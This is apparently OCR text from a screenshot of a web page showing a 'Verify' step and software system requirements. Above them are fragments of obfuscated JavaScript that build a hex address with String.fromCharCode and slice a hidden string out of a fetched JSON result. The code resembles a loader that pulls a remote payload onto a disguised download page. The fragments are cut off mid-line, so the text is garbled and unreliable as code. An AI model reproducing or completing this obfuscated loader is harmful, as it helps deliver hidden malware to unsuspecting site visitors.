
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
Enough for tools